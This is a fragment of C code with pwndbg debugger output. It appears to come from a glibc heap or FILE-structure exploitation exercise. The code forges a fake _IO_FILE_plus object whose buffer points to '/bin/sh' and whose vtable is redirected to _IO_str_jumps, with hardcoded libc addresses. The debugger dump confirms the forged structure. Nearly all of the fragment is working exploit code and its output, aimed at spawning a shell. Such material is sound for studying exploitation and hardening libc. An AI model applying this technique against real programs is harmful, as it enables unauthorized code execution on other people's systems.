 81 o1[3] = (size_t)(0x4073e0);
82 size_t* o6 = calloc(1,0x420);
83
84 o6[11] =  o5;
85
86 o5[4] = 0x1;
87 o5[5] = 0xffffffffffff;
88 o5[7] = 0x407a20;
89 o5[8] = 0x407a38;
90 o5[27] = 0x7ffff7fad560;
91 o5[28] = 0x68732f6e69622f;
92 o5[29] = 0x7ffff7e15410;
93 o5[30] = 0x7ffff7e15410;
94 o5[31] = 0x10;
95
► 96 return 0;
97 }
pwndbg> p (struct _IO_FILE_plus)*0x407940
$6 = {
file = {
_flags = 0,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x1 <error: Cannot access memory at address 0x1>,
_IO_write_ptr = 0xffffffffffff <error: Cannot access memory at address 0xffffffffffff>,
_IO_write_end = 0x0,
_IO_buf_base = 0x407a20 "/bin/sh",
_IO_buf_end = 0x407a38 "\020",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x0,
_offset = 0,
_codecvt = 0x0,
_wide_data = 0x0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7fad560 <_IO_str_jumps>
}
pwndbg>